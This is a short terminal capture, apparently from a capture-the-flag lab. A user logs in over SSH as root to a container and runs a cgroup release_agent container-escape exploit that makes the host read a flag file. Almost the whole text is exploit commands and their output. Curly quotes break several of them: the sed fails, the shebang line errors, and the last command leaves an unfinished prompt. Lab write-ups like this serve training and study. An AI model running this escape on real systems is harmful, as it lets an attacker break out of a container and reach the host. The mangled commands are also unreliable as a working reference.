 cmnatic@danny ~ ssh root@192.168.1.209 -p 2244
root@192.168.1.209's password:
root@8a9427527c82:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@8a9427527c82:~# echo 1 > /tmp/cgrp/x/notify_on_release
root@8a9427527c82:~# host_path=`sed -n ‘s/.*\perdir=\([^,]*\).*/\1/p’ /etc/mtab`
sed: -e expression #1, char 1: unknown command: `�'
root@8a9427527c82:~# echo “$host_path/exploit” > /tmp/cgrp/release_agent
root@8a9427527c82:~# echo ‘#!/bin/sh’ > /exploit
-bash: !/bin/sh’: event not found
root@8a9427527c82:~#  echo “cat /home/cmnatic/flag.txt > $host_path/flag.txt” >> /ex
ploit
root@8a9427527c82:~# chmod a+x /exploit
root@8a9427527c82:~# sh -c “echo \$\$ > /tmp/cgrp/x/cgroup.procs"
>